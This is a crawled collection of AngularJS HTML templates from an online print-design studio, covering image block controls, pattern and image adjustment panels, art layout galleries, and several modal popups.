        		<div class="blockimages" ng-repeat="imagesControls in filterItems = (imagePanel.images | filter: imagePanel.blockImageFilter) | orderBy:'sortorder'" ng-class="{'active': imagesControls.uniqueId == imagePanel.activeImageUniqueId }">
					<div class="d-flex" ng-if="imagesControls.TextPersonalize !== true">
						<div class="used-img">
							<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" uib-tooltip="{{ imagesControls.caption }}" tooltip-placement="bottom">
								<img class="img-fluid" ng-src="{{ imagesControls.src }}" alt="{{ imagesControls.caption }}" />
							</div>
							<div class="img-action-btn" ng-if="imagesControls.ReadOnly != '1'">
								<a tooltip-placement="right" uib-tooltip="{{ appConfiguration.labels.STUDIO_BLOCK_DEFAULT_IMAGE }}" class="btn btn-xs btn-link float-left" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.updateBlockDefaultImage(imagesControls)" ng-if="imagesControls.defaultImageData && imagesControls.defaultImageData.url"><i class="far fa-sync"></i></a>									
								<a tooltip-placement="left" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_TOOLTIP_TRASH }}" class="btn btn-link text-danger float-right" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.deleteBlockImage(imagesControls)" ng-if="imagesControls.text !== ''"">
									<i class="far fa-trash-alt"></i>
								</a>
							</div>
						</div>
						<div class="ml-3">
							<div class="form-group" >
									<label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label text-truncate text-primary font-md mb-1 w-100 ">{{ imagesControls.caption }}</label>
									<span class="d-block" ng-if="imagesControls.ReadOnly != '1'">
										<a class="btn btn-info btn-sm mb-1" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.updateImage(imagesControls)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_REPLACE }}</a>
										<a ng-hide="imagesControls.text === ''  || imagesControls.SpecificImageOption == 1|| imagesControls.src.indexOf('qrcode_') !== -1  || imagesControls.blocktype == 'pdf' " ng-click="imagePanel.openImageEditor(imagesControls)" class="btn btn-info btn-sm mb-1">{{ appConfiguration.labels.STUDIO_BLOCK_ADJUST_IMAGE }}</a>
										<a ng-show="imagesControls.Required=='yes'" class="text-danger">*</a>
									</span>
							</div>
							<div class="form-group">
								<div class="image-info mt-2" ng-if="imagesControls.text !== '' && appConfiguration.config.imageQuality.enabled && imagesControls.imageQuality">
								<span class="img-alert">
							<span ng-switch="imagesControls.imageQuality" class="">
												<span class="align-middle" ng-switch-when="qrcode" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}" tooltip-placement="bottom">
									<i class="far fa-qrcode fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}
									</span>
									<span class="align-middle" ng-switch-when="vector" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}" tooltip-placement="bottom">
									<i class="far fa-check-circle text-info fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}
									</span>
											<span class="align-middle" ng-switch-when="high">
									<i class="far fa-check-circle text-success fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}
									</span>
											<span class="align-middle" ng-switch-when="medium">
										<i class="far fa-check-circle text-warning fa-2x"></i>
										{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}
									</span>
											<span class="align-middle" ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
										<i class="far fa-check-circle text-danger fa-2x"></i>
										{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}
									</span>
										</span>
								</span>
								</div>
							</div>
							<div ng-class="{'d-block': imagesControls.Required=='yes','d-none': imagesControls.Required!='yes'}"><div  ng-class="{'d-none': imagesControls.text !== '' && (appConfiguration.parameters.template_type !== 'S' || imagesControls.defaultImageData.url !== imagesControls.src.split('?')[0]) }" class="form-group text-danger">{{appConfiguration.labels.STUDIO_BLOCK_FILLUP_IMAGE_REQUIRED_BLOCKS}}</div></div>
							<div ng-class="{'d-none': imagesControls.blocktype=='image'}" class="form-group text-danger">{{ appConfiguration.labels.STUDIO_BLOCK_IMAGE_ALTER_MESSAGE }}{{ imagesControls.blocktype }}</div>
						</div>
					</div>
							<div class="form-group" ng-if="imagesControls.TextPersonalize === true">
							  <input apply-focus="imagesControls.uniqueId === imagePanel.activeImageUniqueId" type="text" name="element_{{imagesControls.uniqueId}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="imagesControls.imageText"
							    ng-change="imagePanel.updateImageText(imagesControls.imageText)" ng-focus="paragraphPanel.setFocus(imagesControls, $event)" ng-trim="false">
							  <label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label">{{ imagesControls.caption }}</label>
							</div>
		    	</div>
        		<p class="mt-2 d-none d-md-block float-left" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'bottom' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE"></p>
        	</div>
		</div>

</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/blockImage.html?1005
body_size: 285
content:
<div class="d-flex image-property">
	<button class="btn btn-secondary btn-with-label" ng-click="selectLeftPanelTab('blockImages')" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_TEXT }}" tooltip-placement="bottom">
			<i class="far fa-pencil nav-icon font-lg pr-1"></i> {{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_EDIT }}
	</button>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/designNamePopup.html?1005
body_size: 381
content:
<div class="modal-content">
  <div class="modal-header">
    <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_DESIGN_NAME }}</h4> </div>
  <div class="modal-body">
    <div class="alert alert-danger" ng-if="designNameRequiredmessage" ng-bind-html="designNameRequiredmessage"></div>
    <input type="text" class="form-control form-control-lg" ng-model="appConfiguration.config.designName.default" placeholder="{{appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_DESIGN_NAME_PLACEHOLDER}}">  </div>
  <div class="modal-footer">
    <button class="btn btn-primary py-2 px-3" ng-click="order()">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_SAVE }}</button>
    <button class="btn btn-link" ng-click="close()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/templateSummary.html?1005
body_size: 667
content:
<div ng-init="initTemplateSummary()" >
    <div class="modal-header">
        <h4 class="modal-title">{{appConfiguration.labels.STUDIO_SUMMARY_POPUP_HEADING}}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body py-3" ops-loader="templateSummaryLoader">
        <div class="row templateSummary">
          <div class="col-12">
            <p class="text-dark font-lg">{{appConfiguration.labels.STUDIO_SUMMARY_POPUP_HEADING_MESSAGE}}</p>
            <div ng-if="templateSummaryData.missingImageArray.length">
              <h3 class="text-info">{{appConfiguration.labels.STUDIO_SUMMARY_BLANK_IMAGE_WARNING_TITLE}}:</h3>
              <ul>
                <li class="py-1 font-lg" ng-repeat="img in templateSummaryData.missingImageArray">
                    <a href ng-click="selectPage(img.pageId, img.section)">{{appConfiguration.labels.STUDIO_SUMMARY_WARNING_PAGE_LABEL}} <span class="templatesummary-page-name"> {{img.pageLabel}} </span> {{appConfiguration.labels.STUDIO_SUMMARY_BLANK_IMAGE_WARNING}}</a>
                </li>
              </ul>
            </div>
            <div ng-if="templateSummaryData.lowQualityImageArray.length">
              <h3 class="text-info mb-3">{{appConfiguration.labels.STUDIO_SUMMARY_LOW_QUALITY_IMAGE_WARNING_TITLE}}:</h3>
              <ul>
                <li class="py-1 font-lg" ng-repeat="img in templateSummaryData.lowQualityImageArray">
                    <a href ng-click="selectPage(img.pageId, img.section)">{{appConfiguration.labels.STUDIO_SUMMARY_WARNING_PAGE_LABEL}} <span class="templatesummary-page-name"> {{img.pageLabel}} </span> {{appConfiguration.labels.STUDIO_SUMMARY_LOW_QUALITY_IMAGE_WARNING}}</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
    </div>
    <div class="modal-footer text-right">
        <button class="btn btn-primary py-2 px-3" type="button" ng-click="makeChanges()">{{appConfiguration.labels.STUDIO_SUMMARY_LABEL_MAKE_CHANGES}}</button>
    	  <button class="btn btn-link" type="button" ng-click="ignoreWarning()">{{appConfiguration.labels.STUDIO_SUMMARY_LABEL_CONTINUE}}</button>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/pattern.html?1005
body_size: 1234
content:
<div class="w-100 d-flex align-items-center" ng-init="initPatternControl()">
	<div class="fotolia-price" ng-if="activeObject.fill.stockImageDetails" ops-loader="fotoliaLoader">
		<img ng-src="{{ appConfiguration.imageTypes.Fotolia.toolImage }}" alt="{{ appConfiguration.imageTypes.Fotolia.toolText }}" uib-tooltip="{{ appConfiguration.imageTypes.Fotolia.toolText }}" tooltip-placement="bottom" />
		<div ng-if="fotoliaPrice[activeObject.fill.stockImageDetails].price !== undefined"> Price: {{ fotoliaPrice[activeObject.fill.stockImageDetails].price }}</div>
		<div ng-if="fotoliaPrice[activeObject.fill.stockImageDetails].totalImages !== undefined">(Total Image: {{ fotoliaPrice[activeObject.fill.stockImageDetails].totalImages }})</div>
	</div>
	<div class="d-flex align-items-center color-picker">
		<label class="pr-2">
			{{ appConfiguration.labels.STUDIO_PATTERN_PROPERTY_LABEL_ADJUST_PATTERN }}
		</label>
		<button class="btn btn-square mr-2"
			ng-click="activeObject.fill.scale = activeObject.fill.scale - 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.scale <= 1"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-minus2 fa-xs"></i>
		</button>
		<input type='range' ng-model-options="rangeInputOption" ng-change="backgroundPanel.updateBackgorundPattern(true)" ng-mousedown="backgroundPanel.saveState()" ng-mouseup="backgroundPanel.updateBackgorundPattern(false)" ng-model='activeObject.fill.scale' min='1' max='100' step='1' class="panZoomStep custom-range px-1 mr-2" />
		<button class="btn btn-square mr-3"
			ng-click="activeObject.fill.scale = activeObject.fill.scale + 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.scale >= 100"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-plus2 fa-xs"></i>
		</button>
		<input type="number" class="form-control form-control-lg" step="1" min="1" max="100" ng-model="activeObject.fill.scale" ng-change="backgroundPanel.updateBackgorundPattern(true)" />
		<label class="pr-2 pl-3 py-2 border-left ml-3">{{ appConfiguration.labels.STUDIO_PATTERN_PROPERTY_LABEL_PADDING }}</label>
		<button class="btn btn-square mr-2"
			ng-click="activeObject.fill.padding = activeObject.fill.padding - 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.padding <= 0"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-minus2 fa-xs"></i>
		</button>
		<input type='range'
			ng-model-options="rangeInputOption"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-mousedown="backgroundPanel.saveState()"
			ng-mouseup="backgroundPanel.updateBackgorundPattern(false)"
			ng-model='activeObject.fill.padding' min='0'
			max='{{appConfiguration.config.control.background.pattern.maxPadding}}'
			step='1' class="panZoomStep custom-range px-1 mr-2" />
		<button class="btn btn-square mr-3"
			ng-click="activeObject.fill.padding = activeObject.fill.padding + 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.padding >= 100"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-plus2 fa-xs"></i>
		</button>
		<input type="number" class="form-control form-control-lg mr-2" step="1" min="0" max="{{appConfiguration.config.control.background.pattern.maxPadding}}" ng-model="activeObject.fill.padding" ng-change="backgroundPanel.updateBackgorundPattern(true)" />
        <div>
		<input rx-colorpicker="{}" class="form-control mr-2"
			selected-cmyk-color="activeObject.fill.paddingColorCMYK"
			ng-model="activeObject.fill.paddingColor"
			on-color-select="backgroundPanel.updateBackgorundPattern(true);"
			on-color-change="backgroundPanel.updateBackgorundPattern(false)"
			on-color-picker-open="backgroundPanel.saveState()"
			on-color-picker-cancel="backgroundPanel.revertState()">
        </div>
		<label class="pl-3 pr-2 py-2 border-left ml-3">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY }}</label>
		<input type='range'
			ng-model-options="rangeInputOption"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-mousedown="backgroundPanel.saveState()"
			ng-mouseup="backgroundPanel.updateBackgorundPattern(false)"
			ng-model='activeObject.fill.opacity' min='0.1' max='1' step='0.1'
			class="panZoomStep custom-range mr-2" />
		<select class="form-control form-control-lg mr-2"
			ng-model="activeObject.fill.opacity"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1] | orderBy:'-'"></select>
	</div>
	<div class="pr-2">
        <button class="btn btn-link applyToAll-btn" ng-click="backgroundPanel.applyToAll()" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}" tooltip-placement="bottom">
          <i class="rxicon rxicon-apply-to-all font-xl"></i>
		  <span class="text-truncate">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
        </button>
	</div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/boxPreviewPopup.html?1005
body_size: 407
content:
<div class="modal-header px-2">
    <h4 class="m-0 py-1 modal-title w-100">{{appConfiguration.labels.STUDIO_PACKAGE_LABEL_3D_PREVIEW}}</h4>
    <button data-dismiss="modal" class="close pt-1" type="button" ng-click="fullPreview();" ng-if="isMobileScreen !== true">
        <i class="fa fa-expand font-lg"></i>
    </button>
    <button data-dismiss="modal" class="close" type="button" ng-click="close();" ng-if="isMobileScreen === true">
        <i class="far fa-times"></i>
    </button>
</div>
<div class="modal-body">
    <div class="box-preview w-100 h-100" ng-init="initPreview()"></div>
    <div class="previewToolbar">
        <button type="button" ng-click="toggleLid(true)" class="btn-secondary px-1 btn mr-1"><i class="fal fa-2x fa-box-open"></i></button>
        <button type="button" ng-click="toggleLid(false)" class="btn-secondary px-2 btn"><i class="fal fa-2x fa-box"></i></button>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/userTemplatePanelHTML.html?1005
body_size: 402
content:
<div ng-init="initUerTemplatePanelHTML()" class="row justify-content-center">
    <div class="col-12" ng-if="extraData.loginLink !== undefined">
        <div class="v-align" >
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_GALLERY_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLinkTemplate(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
    </div>
    <div class="col-12">
        <dir content="dataHtml"></dir>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates//designerLayoutSave.html?1005
body_size: 625
content:
<div ng-init="initDesignerLayoutSave()">
  <div class="modal-header">
    <h4 class="modal-title d-md-inline-block mx-auto mx-md-0">{{appConfiguration.labels.STUDIO_ARTWORK_POPUP_HEADING}}</h4>
    <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
      <i class="far fa-times"></i>
      </button>
  </div>
  
  <div class="modal-body designer-layout-panel p-4" ops-loader="designerLayoutPanelMainLoader">
    <div class="row">
        <form class="">
            <div class="form-inline mb-2">
                <input type="text" class="form-control mr-3" placeholder="{{ appConfiguration.labels.STUDIO_ARTWORK_LABEL_NAME }}" ng-model="artLayoutName">
                <button class="btn btn-primary mr-3 py-2 px-3" type="button" ng-disabled = "artLayoutName.length < 1" ng-click="saveAndApplyArtLayout()">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_SAVE_AND_APPLY}}</button>
                <button class="btn btn-primary mr-3 py-2 px-3" type="button" ng-click="applyArtLayout()">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_APPLY}}</button>
            </div>
            <div class="custom-control custom-checkbox pl-4 mb-2">
                <input class="custom-control-input" id="clearDesign" type="checkbox" ng-model="clearDesign" ng-checked="clearDesign" ng-change="changeClearDesign()" />
                <label class="custom-control-label" for="clearDesign">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_CLEAR}}</label>
            </div>
            <span class="text-danger">{{ appConfiguration.labels.STUDIO_ARTWORK_POPUP_MESSAGE }}</span>
          </form>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/artLayoutsPanelGallery.html?1005
body_size: 1444
content:
<div ng-init="initArtLayoutGallery()" class="row">
    <div class="col-12">
        <div class="element-listing artLayout-listing">
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true" >
                <div ng-repeat="image in images" class="col-4 col-md-3 col-xl-4 text-center mb-2">
                    <div class="btn btn-outline-light btn-sm btn-block p-0 overflow-hidden" popover-enable="!isTouchDevice" uib-popover-template="'ArtLayoutTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                        <img ng-src="{{ image.thumbnailUrl }}" ng-click="setImage(image)" title="{{ image.title }}" spinner-load />
                        <div class="img-action-btn" ng-if="selectedImageType === 'artLayout'">
                            <a href="" class="btn btn-sm btn-link p-0 qr-code-edit" ng-if="image.editURL !== undefined" ng-click="editArtLayout(image)" ><i class="far fa-edit"></i> {{ appConfiguration.labels.STUDIO_ARTWORK_TOOLTIP_EDIT }}</a>
                            <a href="" class="btn btn-link text-danger pl-0" ng-if="image.deleteURL !== undefined" ng-click="deleteArtLayout(image)"><i class="far fa-trash-alt"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-12 no-item-found text-primary text-center" ng-if="!images.length">
                    <h4>{{ appConfiguration.labels.STUDIO_LABEL_NO_ARTWORK_FOUND }}</h4>
                </div>
            </div>
            <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingImagesContinue === false">
                <a class="btn btn-link my-3 text-primary">
                    <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
            </div>
        </div>
        <div class="row mt-2 text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">

            <div class="col-12" ng-switch on="selectedImageType">
            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa|GDrive|Instagramv2" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"
                previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>
<script type="text/ng-template" id="ArtLayoutTooltip.html">
    <figure>
        <img ng-src="{{ image.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <div class="d-flex align-items-center">
                <span ng-attr-title="{{ image.title }}" class="text-truncate d-block">{{ image.title }} </span>
            </div>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/textStyles.html?1005
body_size: 810
content:
<div class="textStyle" ng-if="appConfiguration.config.control.paragraph.settings.predefinedStyles.length && appConfiguration.studioTheme === 'default'">
    <div class="row narrow-gutter">
        <div class="col-3 text-center" ng-repeat="textStyle in appConfiguration.config.control.paragraph.settings.predefinedStyles" ng-if="(textStyle.shadow.opacity > 0 && appConfiguration.config.textShadowDetail.enabled && activeObject.type === 'rxTextbox' && !activeObject.path && textStyle.stroke.strokeWidth <= 0) || (textStyle.stroke.strokeWidth > 0 && appConfiguration.config.textCustomization.enableStroke && (activeObject.type === 'rxTextbox') && textStyle.shadow.opacity === 0) || (appConfiguration.config.textShadowDetail.enabled && appConfiguration.config.textCustomization.enableStroke && activeObject.type === 'rxTextbox' && !activeObject.path) || ((appConfiguration.config.textShadowDetail.enabled === true || appConfiguration.config.textCustomization.enableStroke === true) && textStyle.shadow.opacity === 0 && textStyle.stroke.strokeWidth === 0)">
            <a href="#" class="d-block pb-2 px-1 rounded" ng-click="applyPredefinedStyle(textStyle)">
                <img ng-src="{{ textStyle.thumbnailUrl }}" alt="{{ textStyle.title }}" class="img-fluid">
                <span class="d-block">{{ textStyle.title }}</span>
            </a>
        </div>
    </div>
    <h6 class="section-header mx-0" ng-if="appConfiguration.config.curveText.enable === true && appConfiguration.studioTheme === 'default'">{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}</h6>
</div>
<div class="element-listing curve-taxt-listing">
    <div class="row narrow-gutter user-elements element-with-caption" ng-if="appConfiguration.config.curveText.enable === true">
        <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="textPath in appConfiguration.config.curveText.paths">
            <a href="#" class="btn btn-outline-light btn-sm btn-block px-0 d-flex flex-column align-items-center justify-content-center">
                <img ng-src="{{ textPath.thumbnailUrl }}" alt="{{ textPath.title }}" class="img-fluid" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="textPath" rx-drag-object="textPath" ng-click="applyTextPath(textPath)">
            </a>
            <div class="img-caption font-sm">
                <span class="fa-sm text-secondary mt-1 d-block">{{ textPath.title }}</span>
            </div>
        </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/imageFilter.html?1005
body_size: 449
content:
<div ng-init="initImageFilters()" ops-loader="imageFiltersLoader">
	<div class="element-listing">
        <div class="row narrow-gutter user-elements element-with-caption" scroll-to-active="imageEditorJsonData.scrollToActive">
            <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="imagesControls in imageColorsFilter" >
                <a class="btn btn-outline-light btn-block p-0 d-flex align-items-center justify-content-center" ng-click="setFilter(imagesControls)" ng-class="{'active': imageEditorJsonData.matrixString === imagesControls.matrix.join(',')}"><img class="img-fluid" ng-src="{{ imagesControls.src }}" spinner-load /></a>
                <div class="img-caption font-sm">
                    <span class="fa-sm text-secondary mt-1 d-block">{{ imagesControls.label }}</span>
                </div>
          </div>
      </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/imageAdjustments.html?1005
body_size: 542
content:
<div ng-init="initImageAdjustmentsFilter()">
    <div class="img-adjustment">
        <div class="form-group" ng-repeat="iEffect in imageAdjustmentsFilter" >
            <label ng-click="setAdjustTab(iEffect.type)">{{ iEffect.label }}</label>
            <div class="rx-range-slider img-adjust-scroll">
                <input type="range" class="custom-range" min="{{iEffect.minValue}}" max="{{iEffect.maxValue}}" step="{{iEffect.step}}" class="range-slider-element" ng-model-options="{ updateOn: 'mouseup touchend', allowInvalid: '$inherit' }" ng-change="setAdjustments(iEffect.type)" ng-model="imageEditorJsonData.adjusts[iEffect.type]">
                <span class="range-slider-tooltip" ng-if="iEffect.type === 'Convolute'">{{(imageEditorJsonData.adjusts[iEffect.type]-4.9 | number:1)}}</span>
                <span class="range-slider-tooltip" ng-if="iEffect.type !== 'Convolute'">{{imageEditorJsonData.adjusts[iEffect.type]}}</span>
            </div>
        </div>
    </div>
    <div class="text-center mt-3" ng-if="isMobileScreen !== true">
        <button class="btn btn-primary" type="button" ng-click="resetAdjustments()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_RESET }}</button>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/rxtab.html?1005
body_size: 2319
content:
<div class="page-position" ng-show="showSplitViewDisplayTypeLink">
  <a ng-click="setSplitViewDisplayType('top')" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'top') }"><i class="rxicon rxicon-top fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_TOP_SECTION_LABEL }} </a>
  <a ng-click="setSplitViewDisplayType('bottom')" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'bottom') }"><i class="rxicon rxicon-bottom fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_BOTTOM_SECTION_LABEL }} </a>
  <a ng-click="setSplitViewDisplayType('both')" ng-if="appConfiguration.product.calendarProductDetails.bothPageOptionEnable === true" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'both') }"><i class="rxicon rxicon-both fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_BOTH_SECTION_LABEL }} </a>
</div>
<a ng-show="nextPrevButton.prev" ng-click="setActivePage(nextPrevButton.prev)" class="prev-page change-pages btn btn-secondary d-none d-md-block"><i class="far fa-arrow-left" aria-hidden="true"></i></a>
<a ng-show="nextPrevButton.next" ng-click="setActivePage(nextPrevButton.next)" class="next-page change-pages btn btn-secondary d-none d-md-block"><i class="far fa-arrow-right" aria-hidden="true"></i></a>
<a ng-if="appConfiguration.product.type !== 'canvas'" ng-click="appConfiguration.data.canvasFullWidth = !appConfiguration.data.canvasFullWidth" class="leftPanelHideShow" ><i class="far font-xl" ng-class="{ 'fa-angle-double-right': appConfiguration.data.canvasFullWidth, 'fa-angle-double-left': !appConfiguration.data.canvasFullWidth }"></i> <!-- {{ (appConfiguration.data.canvasFullWidth) ? appConfiguration.labels.STUDIO_SHOW_PREVIEW_THUMB : appConfiguration.labels.STUDIO_HIDE_PREVIEW_THUMB }}  --></a>

<!-- Page panes -->
<div class="tab-content rx-ruler" ng-class="{ 'single-page': (pages.length === 1), 'preview-hide-thumb':(hidePreviewThumb || (appConfiguration.config.disableThumbPreview === true)) }" >
    <div ng-repeat="page in pages" ng-hide="page.isHide" class="tab-pane {{page.activeClass}} {{ 'tab-pane-'+ page.id }}">
        <div ng-include src="page.src"></div>
    </div>
</div>

<div class="page-thumb-show-hide-checkbox" ng-hide="(pages.length === 1  || (appConfiguration.config.disableThumbPreview === true))" ng-class="{'hide-thumb':hidePreviewThumb}">
    <a ng-click="hidePreviewThumb = !hidePreviewThumb" class="font-sm"><i class="far font-xl" ng-class="{ 'fa-angle-double-up': hidePreviewThumb, 'fa-angle-double-down': !hidePreviewThumb }"></i> <!--{{ (hidePreviewThumb) ? appConfiguration.labels.STUDIO_SHOW_PREVIEW_THUMB : appConfiguration.labels.STUDIO_HIDE_PREVIEW_THUMB }}--> </a>
</div>
<!-- Nav pages -->
